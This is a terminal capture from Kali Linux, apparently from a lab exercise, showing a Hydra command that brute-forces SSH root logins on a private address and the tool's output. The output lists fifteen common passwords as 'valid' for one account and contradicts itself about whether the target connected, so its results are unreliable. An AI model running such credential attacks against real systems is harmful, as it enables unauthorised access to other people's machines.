 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l root -P passwords.txt ssh://10.0.2.15 -s 2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-02 23:08:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.2.15:2222/
[2222][ssh] host: 10.0.2.15   login: root   password: babygirl
[2222][ssh] host: 10.0.2.15   login: root   password: 12345
[2222][ssh] host: 10.0.2.15   login: root   password: 123456789
[2222][ssh] host: 10.0.2.15   login: root   password: password
[2222][ssh] host: 10.0.2.15   login: root   password: iloveyou
[2222][ssh] host: 10.0.2.15   login: root   password: princess
[2222][ssh] host: 10.0.2.15   login: root   password: 1234567
[2222][ssh] host: 10.0.2.15   login: root   password: rockyou
[2222][ssh] host: 10.0.2.15   login: root   password: 12345678
[2222][ssh] host: 10.0.2.15   login: root   password: abc123
[2222][ssh] host: 10.0.2.15   login: root   password: nicole
[2222][ssh] host: 10.0.2.15   login: root   password: daniel
[2222][ssh] host: 10.0.2.15   login: root   password: monkey
[2222][ssh] host: 10.0.2.15   login: root   password: lovely
[2222][ssh] host: 10.0.2.15   login: root   password: jessica
1 of 1 target successfully completed, 15 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-02 23:08:22